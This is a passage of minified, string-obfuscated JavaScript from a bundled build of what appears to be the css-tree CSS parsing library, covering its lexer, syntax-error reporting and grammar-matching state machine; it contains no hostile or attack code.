.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3042)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(464)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1338)](t<<16|l<<8):n[a(1338)](t<<16|c))&&this[a(1353)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:f,toPlainObject:h,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),f=n(5862),h=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2f,o={};for(const i in t)t[i][r(803)]&&(o[i]=n?t[i][r(803)]:(0,l.cM)(t[i][r(803)],{compact:e}));return o}function w(t,e,n){const r=a2f,o={};for(const[i,s]of Object[r(1744)](t))o[i]={prelude:s[r(1313)]&&(n?s[r(1313)][r(803)]:(0,l.cM)(s[r(1313)][r(803)],{compact:e})),descriptors:s[r(3895)]&&g(s[r(3895)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...h}}function y(t,e,n,r){const i=a2f,s=(0,u.A)(n,t[i(803)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3350)];n++)if(e(1051)===t[n][e(685)][e(941)]())return!0;return!1}(s)?b(null,new Error(i(1399))):(r&&(a=(0,f.wg)(s,t[i(1709)],t)),r&&a[i(1525)]||(a=(0,f.wg)(s,e[i(1525)],t),a[i(1525)])?b(a[i(1525)],null,a[i(429)]):b(null,new o.F(a[i(2851)],e[i(803)],n,a),a[i(429)]))}class v{constructor(t,e,n){const r=a2f;if(this[r(2803)]=s.v,this[r(803)]=e,this[r(1186)]=!1,this[r(2490)]={...c},this[r(3213)]=Object[r(2038)](null),this[r(2412)]=Object[r(2038)](null),this[r(2594)]=Object[r(2038)](null),this[r(3654)]=n||(0,p.y)(t),t){if(t[r(2803)]&&(this[r(2803)]=t[r(2803)]),t[r(2490)])for(const e of Object[r(1717)](c))Array[r(1457)](t[r(2490)][e])&&(this[r(2490)][e]=t[r(2490)][e]);if(t[r(2594)])for(const[e,n]of Object[r(1744)](t[r(2594)]))this[r(3709)](e,n);if(t[r(1186)]){this[r(1186)]=!0;for(const[t,e]of Object[r(1744)]((0,a.JH)(this[r(2490)])))this[r(3709)](t,e)}if(t[r(3213)])for(const[e,n]of Object[r(1744)](t[r(3213)]))this[r(675)](e,n);if(t[r(2412)])for(const[e,n]of Object[r(1744)](t[r(2412)]))this[r(827)](e,n)}this[r(1709)]=(0,d.gt)(this[r(2803)][r(3002)](r(3821)))}[r(3328)](t){const e=r;function n(t,e){i[a2f(2976)]({node:t,message:e})}const o=this[e(3654)],i=[];return this[e(803)][e(402)](t,(function(t){const r=e;o[r(1129)](t[r(1203)])?o[t[r(1203)]][r(2472)](t,n):n(t,r(2634)+t[r(1203)]+"`")})),!!i[e(3350)]&&i}[r(3234)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1183)==typeof t||t&&i(1183)==typeof t[i(1203)],syntax:null,match:null,matchRef:null};return i(538)==typeof t?a[i(1525)]=(0,d.gt)(t,s):(i(1183)==typeof t?Object[i(2862)](a,i(803),{get:()=>(Object[i(2862)](a,i(803),{value:(0,l.qg)(t)}),a[i(803)])}):a[i(803)]=t,Object[i(2862)](a,i(1525),{get:()=>(Object[i(2862)](a,i(1525),{value:(0,d.gt)(a[i(803)],s)}),a[i(1525)])}),i(1762)===e&&Object[i(2862)](a,i(1442),{get(){const t=i,e=a[t(803)],n=function(e){const n=t,r=e[n(3249)][0];return!1===e[n(2326)]&&1===e[n(3249)][n(3350)]&&n(2070)===r[n(1203)]&&!0===r[n(517)]}(e)?(0,d.gt)({...e,terms:[e[t(3249)][0][t(745)]]},s):null;return Object[t(2862)](a,t(1442),{value:n}),n}})),a}[r(675)](t,e){const n=r;e&&(this[n(3213)][t]={type:n(3838),name:t,prelude:e[n(1313)]?this[n(3234)](e[n(1313)],n(1113),t):null,descriptors:e[n(3895)]?Object[n(1717)](e[n(3895)])[n(3542)](((r,o)=>(r[o]=this[n(3234)](e[n(3895)][o],n(767),o,t),r)),Object[n(2038)](null)):null})}[r(827)](t,e){const n=r;e&&(this[n(2412)][t]=this[n(3234)](e,n(1762),t))}[r(3709)](t,e){const n=r;e&&(this[n(2594)][t]=this[n(3234)](e,n(3193),t))}[r(467)](t){const e=r;if(!this[e(4072)](t))return new o.B(e(2603),"@"+t)}[r(3157)](t,e){const n=r,o=this[n(467)](t);if(o)return o;const i=this[n(4072)](t);return!i[n(1313)]&&e?new SyntaxError(n(1686)+t+n(1681)):!i[n(1313)]||e||y(this,i[n(1313)],"",!1)[n(1194)]?void 0:new SyntaxError(n(1686)+t+n(2761))}[r(2131)](t,e){const n=r,s=this[n(467)](t);if(s)return s;const a=this[n(4072)](t),c=i.Si(e);return a[n(3895)]?a[n(3895)][c[n(1632)]]||a[n(3895)][c[n(2527)]]?void 0:new o.B(n(1736),e):new SyntaxError(n(1686)+t+n(331))}[r(861)](t){const e=r;if(!this[e(3391)](t))return new o.B(e(1067),t)}[r(2397)](t,e){const n=r,o=this[n(3157)](t,e);if(o)return b(null,o);const i=this[n(4072)](t);return i[n(1313)]?y(this,i[n(1313)],e||"",!1):b(null,null)}[r(1476)](t,e,n){const o=r,s=this[o(2131)](t,e);if(s)return b(null,s);const a=this[o(4072)](t),c=i.Si(e);return y(this,a[o(3895)][c[o(1632)]]||a[o(3895)][c[o(2527)]],n,!1)}[r(1375)](t){const e=r;return e(3753)!==t[e(1203)]?b(null,new Error(e(1641))):this[e(875)](t[e(3360)],t[e(685)])}[r(875)](t,e){const n=r;if(i.MZ(t)[n(3384)])return b(null,new Error(n(1986)));const o=this[n(861)](t);return o?b(null,o):y(this,this[n(3391)](t),e,!0)}[r(1508)](t,e){const n=r,i=this[n(2988)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3361),t))}[r(1525)](t,e){const n=r;return n(1183)==typeof t||t&&t[n(1203)]?(n(1183)!=typeof t&&t[n(1525)]||(t=this[n(3234)](t,n(3193),n(1708))),y(this,t,e,!1)):b(null,new o.B(n(1008)))}[r(432)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(875)](t,e),n,o)}[r(3436)](t,e,n){const o=r;return(0,m.V)(this,t[o(685)],this[o(1375)](t),e,n)}[r(1225)](t,e,n){const o=r,i=[];return this[o(803)][o(402)](t,{visit:o(3753),enter:t=>{const r=o;i[r(2976)][r(2258)](i,this[r(3436)](t,e,n))}}),i}[r(4072)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1091)]&&e?this[n(3213)][o[n(1632)]]||this[n(3213)][o[n(2527)]]:this[n(3213)][o[n(1632)]])||null}[r(443)](t,e=!0){const n=r,o=this[n(4072)](t,e);return o&&o[n(1313)]||null}[r(3113)](t,e){const n=r;return this[n(3213)][n(1129)](t)&&this[n(3213)][n(2549)]&&this[n(3213)][t][n(2549)][e]||null}[r(3391)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1091)]&&e?this[n(2412)][o[n(1632)]]||this[n(2412)][o[n(2527)]]:this[n(2412)][o[n(1632)]])||null}[r(2988)](t){const e=r;return hasOwnProperty[e(2282)](this[e(2594)],t)?this[e(2594)][t]:null}[r(1653)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2f;if(a[u(1338)](r))return a[u(2359)](r);a[u(2954)](r,!1),null!==c[u(803)]&&(0,l.GG)(c[u(803)],(function(c){const l=u;if(l(3193)!==c[l(1203)]&&l(1762)!==c[l(1203)])return;const d=l(3193)===c[l(1203)]?t[l(2594)]:t[l(2412)],f=l(3193)===c[l(1203)]?i:s;hasOwnProperty[l(2282)](d,c[l(1632)])?n(t,c[l(1632)],f,d[c[l(1632)]])&&(o[l(2976)](e(r,a===i)+l(3677)+e(c[l(1632)],l(3193)===c[l(1203)])),a[l(2954)](r,!0)):(o[l(2976)](e(r,a===i)+l(1857)+e(c[l(1632)],l(3193)===c[l(1203)])),a[l(2954)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2594)])n(this,e,i,this[t(2594)][e]);for(const e in this[t(2412)])n(this,e,s,this[t(2412)][e]);const a=[...i[t(1717)]()][t(3051)]((e=>i[t(2359)](e))),c=[...s[t(1717)]()][t(3051)]((e=>s[t(2359)](e)));return a[t(3350)]||c[t(3350)]?{errors:o,types:a,properties:c}:null}[r(3482)](t,e){const n=r;return{generic:this[n(1186)],cssWideKeywords:this[n(2803)],units:this[n(2490)],types:g(this[n(2594)],!e,t),properties:g(this[n(2412)],!e,t),atrules:w(this[n(3213)],!e,t)}}[r(3242)](){const t=r;return JSON[t(3540)](this[t(3482)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2f,r=t&&t[n(2363)]&&t[n(2363)][e];return r?n(2785)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2f,i={offset:t,line:e,column:n};if(r){const t=r[o(3564)](/\n|\r\n?|\f/);i[o(3055)]+=r[o(3350)],i[o(2785)]+=t[o(3350)]-1,i[o(1800)]=1===t[o(3350)]?i[o(1800)]+r[o(3350)]:t[o(688)]()[o(3350)]+1}return i}const c=function(t,e){const n=a2f,o=(0,r.a)(n(1808),t+(e?" `"+e+"`":""));return o[n(3993)]=e,o},l=function(t,e,n,c){const l=a2f,u=(0,r.a)(l(3934),t),{css:d,mismatchOffset:f,mismatchLength:h,start:m,end:p}=function(t,e){const n=l,r=t[n(3906)],o=t[n(3397)],c=o<r[n(3350)]&&r[o][n(3690)]||null,u=c!==e?c:null;let d,f,h=0,m=0,p=0,g="";for(let t=0;t<r[n(3350)];t++){const e=r[t][n(685)];t===o&&(m=e[n(3350)],h=g[n(3350)]),null!==u&&r[t][n(3690)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3350)]||p>1?(d=s(u||e,n(3527))||a(i,g),f=a(d)):(d=s(u,n(3598))||a(s(e,n(3598))||i,g[n(1806)](0,h)),f=s(u,n(3527))||a(d,g[n(862)](h,m))),{css:g,mismatchOffset:h,mismatchLength:m,start:d,end:f}}(c,n);return u[l(2486)]=t,u[l(803)]=e?(0,o.c)(e):l(2841),u[l(1968)]=d,u[l(1679)]=f,u[l(4032)]=h,u[l(3718)]=t+l(3727)+u[l(803)]+l(2152)+(d||l(1819))+l(520)+new Array(u[l(1679)]+1)[l(3002)]("-")+"^",Object[l(1615)](u,m),u[l(2363)]={source:n&&n[l(2363)]&&n[l(2363)][l(738)]||l(2253),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2f;return null!==t&&t[n(1203)]===r._i&&t[n(685)][n(464)](0)===e}function u(t,e,n){const o=a2f;for(;null!==t&&(t[o(1203)]===r.M$||t[o(1203)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2f;if(!t)return 0;const c=t[a(685)][a(464)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(685)][a(3350)];e++)if(!(0,r.yp)(t[a(685)][a(464)](e)))return 0;return s+1}function f(t,e,n){const s=a2f;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1203)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1203)]!==r.wN)return 0}if(!a){const e=t[s(685)][s(464)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function h(t,e){const n=a2f;let h=0;if(!t)return 0;if(t[n(1203)]===r.wN)return d(t,0,c,h);if(t[n(1203)]===r.Vy&&t[n(685)][n(464)](0)===i){if(!(0,r.Nb)(t[n(685)],1,s))return 0;switch(t[n(685)][n(3350)]){case 2:return f(e(++h),h,e);case 3:return t[n(685)][n(464)](2)!==i?0:(h=u(e(++h),h,e),d(t=e(h),0,a,h));default:return t[n(685)][n(464)](2)!==i?0:d(t,3,a,h)}}else if(t[n(1203)]===r.Vy||l(t,o)&&e(h+1)[n(1203)]===r.Vy){if(t[n(1203)]!==r.Vy&&(t=e(++h)),null===t||!(0,r.Nb)(t[n(685)],0,s))return 0;switch(t[n(685)][n(3350)]){case 1:return f(e(++h),h,e);case 2:return t[n(685)][n(464)](1)!==i?0:(h=u(e(++h),h,e),d(t=e(h),0,a,h));default:return t[n(685)][n(464)](1)!==i?0:d(t,2,a,h)}}else if(t[n(1203)]===r.fg){let c=t[n(685)][n(464)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(685)][n(3350)]&&(0,r.yp)(t[n(685)][n(464)](m));m++);return m===l?0:(0,r.Nb)(t[n(685)],m,s)?m+1===t[n(685)][n(3350)]?f(e(++h),h,e):t[n(685)][n(464)](m+1)!==i?0:m+2===t[n(685)][n(3350)]?(h=u(e(++h),h,e),d(t=e(h),0,a,h)):d(t,m+2,a,h):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{v:()=>o});const o=[r(398),r(382),r(3574),r(1635),r(1804)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2f;return null!==t&&t[n(1203)]===r._i&&t[n(685)][n(464)](0)===e}function l(t,e,n){const o=a2f;let s=0;for(let a=e;a<t[o(685)][o(3350)];a++){const c=t[o(685)][o(464)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2f;let d=0;if(null===t||t[n(1203)]!==r.Vy||!(0,r.Nb)(t[n(685)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1203)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1203)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1203)]===r.fg||t[n(1203)]===r.wN?function(t,e){const r=n;return t[r(685)][r(464)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1203)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(892),r(3386),r(2539)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3350)]?t[n(464)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3350)],e)}function f(t,e){const n=r;for(let r=0;r<e[n(3350)];r++)if(d(t,e[r]))return!0;return!1}function h(t,e){return e===t[r(3350)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(996)===t[o(1203)]){const r=Number(void 0!==n&&n!==e[o(3350)]?e[o(862)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2684)]&&r<t[o(2684)]&&o(1183)!=typeof t[o(2684)])return!0;if(null!==t[o(2636)]&&r>t[o(2636)]&&o(1183)!=typeof t[o(2636)])return!0}return!1}function p(t){return function(e,n,r){const o=a2f;return null===e?0:e[o(1203)]===a.zt&&f(e[o(685)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==r)break t;if(r=i[n(688)](),0===i[n(3350)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](r),r=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2f(1203)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1203)]!==a.Vy||45!==u(t[e(685)],0)||45!==u(t[e(685)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2f;if(null===e||e[o(1203)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(685)],0);if(null!==t){const n=e[o(685)][o(414)]("\\",i),r=-1!==n&&h(e[o(685)],n)?e[o(685)][o(396)](i,n):e[o(685)][o(862)](i);if(!1===t[o(1338)](r[o(941)]()))return 0}return m(r,e[o(685)],i)?0:1}}function y(t){const e=r;return e(538)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1203)]===a.wN&&0===Number(n[i(685)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1203)]!==a.Ne||m(n,t[o(685)],t[o(685)][o(3350)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(685)],0);return i===t[o(685)][o(3350)]||h(t[o(685)],i)?m(n,t[o(685)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1203)]!==a.wN)return 0;let i=43===u(t[o(685)],0)||45===u(t[o(685)],0)?1:0;for(;i<t[o(685)][o(3350)];i++)if(!(0,a.yp)(u(t[o(685)],i)))return 0;return m(n,t[o(685)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1203)]!==a.Vy)return 0;const n=t[e(685)][e(941)]();return f(n,o.v)||d(n,e(2383))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(685)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1203)]!==a.Vw)return 0;const n=t[e(685)][e(3350)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(685)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1203)]!==a.Vw?0:(0,a.o6)(u(t[e(685)],1),u(t[e(685)],2),u(t[e(685)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==o)break t;o=i[n(688)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(685)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](o),o=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1203)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1203)]!==o)break t;o=i[n(688)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2976)](o),o=l[n(2359)](t[n(1203)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3455)},s={type:r(3219)},a={type:r(1068)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1203)]&&t[o(2817)]===s&&e===i&&(e=t[o(2286)],t=t[o(1525)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3350)]>2&&t[e(464)](t[e(3350)]-2)===c&&t[e(464)](t[e(3350)]-1)===l}function f(t){const e=r;return e(926)===t[e(1203)]||e(491)===t[e(1203)]||e(3371)===t[e(1203)]||e(3193)===t[e(1203)]&&d(t[e(1632)])}function h(t,e=" ",n=!1){return{type:r(2798),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1338)](t))switch(n[o(4079)](t),t[o(1203)]){case"If":t[o(1525)]=m(t[o(1525)],e,n),t[o(2286)]=m(t[o(2286)],e,n),t[o(2817)]=m(t[o(2817)],e,n);break;case o(3193):return e[t[o(1632)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3350)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3350)]-1;r>=0;r--){let s=e[r];if(f(s)&&(null===n&&r>0&&f(e[r-1])&&(n=Object[o(2038)](null),t=u({type:o(2604),map:n},i,t)),null!==n)){const t=(d(s[o(1632)])?s[o(1632)][o(1806)](0,-1):s[o(1632)])[o(941)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3350)]>5)return{type:o(937),terms:e,all:!0};let n=s;for(let r=e[o(3350)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3350)]>1?p(t,e[o(3051)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3350)]>5)return{type:o(937),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3350)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3350)]>1?p(t,e[o(3051)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(538)==typeof t)return{type:e(3638),fn:t};switch(t[e(1203)]){case e(2798):{let n=p(t[e(2082)],t[e(3249)][e(3042)](g),!1);return t[e(1904)]&&(n=u(n,a,s)),n}case e(2070):return function(t){const n=e;let r=i,o=g(t[n(745)]);if(0===t[n(2636)])o=u(o,a,s),r=u(o,null,s),r[n(2286)]=u(i,i,r),t[n(517)]&&(r[n(2286)][n(2817)]=u({type:n(2026),syntax:t},r,s));else for(let e=t[n(2684)]||1;e<=t[n(2636)];e++)t[n(517)]&&r!==i&&(r=u({type:n(2026),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2684)])r=u(i,i,r);else for(let e=0;e<t[n(2684)]-1;e++)t[n(517)]&&r!==i&&(r=u({type:n(2026),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3534):{const n=g(t[e(745)]),r=g(h([h([{type:e(926),name:e(388)},{type:e(3193),name:e(754)}]),h([{type:e(3193),name:e(754)},h([{type:e(2070),comma:!1,min:0,max:0,term:h([{type:e(926),name:e(3428)},{type:e(3193),name:e(754)}])},{type:e(2070),comma:!1,min:0,max:0,term:h([{type:e(926),name:"or"},{type:e(3193),name:e(754)}])}],"|")])],"|")),o=g(h([{type:e(3193),name:e(653)},h([{type:e(552),value:"("},{type:e(3193),name:e(2051)},{type:e(552),value:")"}]),{type:e(3193),name:e(337)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3193):case e(1762):return{type:t[e(1203)],name:t[e(1632)],syntax:t};case e(926):return{type:t[e(1203)],name:t[e(1632)][e(941)](),syntax:t};case e(491):return{type:t[e(1203)],name:"@"+t[e(1632)][e(941)](),syntax:t};case e(3371):return{type:t[e(1203)],name:t[e(1632)][e(941)]()+"(",syntax:t};case e(3960):return 3===t[e(685)][e(3350)]?{type:e(552),value:t[e(685)][e(3048)](1),syntax:t}:{type:t[e(1203)],value:t[e(685)][e(862)](1,t[e(685)][e(3350)]-2)[e(3329)](/\\'/g,"'"),syntax:t};case e(552):return{type:t[e(1203)],value:t[e(685)],syntax:t};case e(2026):return{type:t[e(1203)],syntax:t};default:throw new Error(e(806),t[e(1203)])}}function w(t,e){const n=r;return n(1183)==typeof t&&(t=(0,o.q)(t)),{type:n(1127),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3056)],a=0,c=1,l=2,u=3,d=r(3455),f=r(3219),h=r(540),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3350)]!==e[n(3350)])return!1;for(let r=0;r<t[n(3350)];r++){const o=e[n(464)](r);let i=t[n(464)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1203)]===i.A9||t[e(1203)]===i.zt||t[e(1203)]===i.AJ||t[e(1203)]===i.hk||t[e(1203)]===i.X6||function(t){const n=e;return t[n(1203)]===i._i&&"?"!==t[n(685)]}(t)}function b(t){const e=r;return null===t||t[e(1203)]===i.no||t[e(1203)]===i.Oh||t[e(1203)]===i.Q0||t[e(1203)]===i._i&&"/"===t[e(685)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2f;function y(){const e=a2f;do{W++,C=W<t[e(3350)]?t[W]:null}while(null!==C&&(C[e(1203)]===i.M$||C[e(1203)]===i.Mw))}function v(e){const n=W+e;return n<t[a2f(3350)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:H,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){H={type:c,syntax:e[a2f(803)],token:C,prev:H},y(),N=null,W>L&&(L=W)}function z(){const t=a2f;H=H[t(1203)]===l?H[t(3751)]:{type:u,syntax:E[t(803)],token:H[t(822)],prev:H},E=E[t(3751)]}let E=null,M=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,H={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(1203)]){case r(3455):if(null===M){if(null!==C&&(W!==t[r(3350)]-1||"\\0"!==C[r(685)]&&"\\9"!==C[r(685)])){e=o.$n;break}T=d;break}if((e=M[r(3943)])===o.mX){if(M[r(2347)]===H){e=o.$n;break}e=o.E_}for(;M[r(2578)]!==E;)z();M=M[r(3751)];break;case r(3219):if(null!==N&&!1!==N)(null===S||W>S[r(1942)])&&(S=N,N=!1);else if(null===S){T=f;break}e=S[r(3943)],M=S[r(1854)],E=S[r(2578)],H=S[r(2347)],W=S[r(1942)],C=W<t[r(3350)]?t[W]:null,S=S[r(3751)];break;case r(1127):e=e[r(1525)];break;case"If":e[r(2817)]!==o.$n&&k(e[r(2817)]),e[r(2286)]!==o.E_&&A(e[r(2286)]),e=e[r(1525)];break;case r(937):e={type:r(852),syntax:e,index:0,mask:0};break;case r(852):{const t=e[r(803)][r(3249)];if(e[r(3280)]===t[r(3350)]){if(0===e[r(3401)]||e[r(803)][r(1682)]){e=o.$n;break}e=o.E_;break}if(e[r(3401)]===(1<<t[r(3350)])-1){e=o.E_;break}for(;e[r(3280)]<t[r(3350)];e[r(3280)]++){const n=1<<e[r(3280)];if(!(e[r(3401)]&n)){k(e),A({type:r(828),syntax:e[r(803)],mask:e[r(3401)]|n}),e=t[e[r(3280)]++];break}}break}case r(828):e={type:r(852),syntax:e[r(803)],index:0,mask:e[r(3401)]};break;case r(2604):if(null!==C){let t=C[r(685)][r(941)]();if(-1!==t[r(414)]("\\")&&(t=t[r(3329)](/\\[09].*$/,"")),s[r(2282)](e[r(3042)],t)){e=e[r(3042)][t];break}}e=o.$n;break;case r(3638):{const t=null!==E?E[r(3684)]:null,n=W+Math[r(1546)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(3193):case r(1762):{const t=r(3193)===e[r(1203)]?r(2594):r(2412),a=s[r(2282)](n,t)?n[t][e[r(1632)]]:null;if(!a||!a[r(1525)])throw new Error(r(2514)+(r(3193)===e[r(1203)]?"<"+e[r(1632)]+">":"<'"+e[r(1632)]+"'>"));if(!1!==N&&null!==C&&r(3193)===e[r(1203)]&&(r(2658)===e[r(1632)]&&C[r(1203)]===i.Vy||r(3350)===e[r(1632)]&&"0"===C[r(685)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(803)],opts:e[r(803)][r(3684)]||null!==E&&E[r(3684)]||null,prev:E},H={type:l,syntax:e[r(803)],token:H[r(822)],prev:H},e=a[r(1442)]||a[r(1525)];break}case r(926):{const t=e[r(1632)];if(null!==C){let n=C[r(685)];if(-1!==n[r(414)]("\\")&&(n=n[r(3329)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(491):case r(3371):if(null!==C&&g(C[r(685)],e[r(1632)])){_(),e=o.E_;break}e=o.$n;break;case r(552):if(null!==C&&C[r(685)]===e[r(685)]){_(),e=o.E_;break}e=o.$n;break;case 